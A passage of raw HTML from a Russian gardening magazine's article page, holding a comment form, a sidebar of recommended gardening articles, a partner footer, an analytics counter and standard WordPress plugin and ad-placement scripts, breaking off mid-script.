		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/svitc-fungicid.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://seo-miheeff.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='2641' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/baklazany-konservirovannye.html' class='title'>Баклажаны на зиму: 15 самых лучших рецептов</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pocemu-zelteut-lista-u-gerani-komnatnoj.html' class='title'>Почему у комнатной герани желтеют листья. как с этим бороться</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kogda-sozrevaet-kukuruza.html' class='title'>Когда можно и как правильно собирать кукурузу?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-zasolit-ryziki.html' class='title'>Как солить волнушки и рыжики вместе: вкусные рецепты засолки на зиму</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nut-dla-rybalki.html' class='title'>3 лучших рецепта варки гороха для рыбалки</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/zonirovanie-komnaty.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/zonirovanie-spalni-8-180x180-070c4fd8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zonirovanie-komnaty.html' class='title'>11 способов зонирования комнаты на гостиную и спальню</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rassada-doma.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/image1821-180x180-41074ebc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rassada-doma.html' class='title'>6 овощей, которые вы можете вырастить на подоконнике</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nizkoroslye-tomaty-dla-otkrytogo-grunta-bez-pasynkovania.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/bdc72d917a22ddf330d6e4b16e9a2e00-180x180-383e4907.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nizkoroslye-tomaty-dla-otkrytogo-grunta-bez-pasynkovania.html' class='title'>5 сортов томатов, которые не нужно пасынковать</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vidy-romasek.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/cvety-poxozhie-na-romashki-44-180x180-6c15b674.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-romasek.html' class='title'>5 распространённых видов луговой и полевой ромашки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-polivat-deneznoe-derevo.html' class='title'>Полив денежного дерева в разное время года</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>seo-miheeff<span>ru</span></a>
													<div class="slogan">Журнал об огороде</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>
<!-- блок партнеры в настройках шаблона -->		

								<div class="partners_footer__block">
						<div class='title_footer_partners'>Наши друзья/партнеры:</div>
	<div class="partners">
		<div class="partner">
			<a href='https://7ogorod.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/7-ogorod.png" alt="7ogorod Интернет-энциклопедия о сельском хозяйстве."></a>
		</div>
		<div class="partner">
			<a href='https://greensotka.ru'> <img class="partner_logo" src="/wp-content/uploads/2024/10/greensotka.png" alt="greensotka.ru Онлайн-журнал о цветах и ландшафтном дизайне. "></a>
		</div>
		<div class="partner">
			<a href='https://domsadok.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/domsadok.png" alt="Журнал о растениях."></a>
		</div>
		<div class="partner">
			<a href='https://my-farmer.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/myfermer.png" alt="Справочник фермера."></a>
		</div>
	</div>					</div>
							<style>.partners{display:flex;flex-wrap:wrap;justify-content:space-around}img.partner_logo{width:100%;max-width:200px;height:auto;object-fit:cover;border-radius:15px}.title_footer_partners{font-size:18px;font-weight:500}.partners_footer__block{margin:30px 20px}@media (max-width:768px){.partners{flex-direction:column;align-items:center}img.partner_logo{width:100%}}</style>
<!-- / блок партнеры перед class="footer" -->

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(82593940, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/82593940" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/seo-miheeff.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/seo-miheeff.ru\/wp-admin\/admin-ajax.php","post_id":"2641"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/seo-miheeff.ru\/wp-admin\/admin-ajax.php","nonce":"d9726b6f6a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"seo-miheeff.ru","siteurl":"https:\/\/seo-miheeff.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 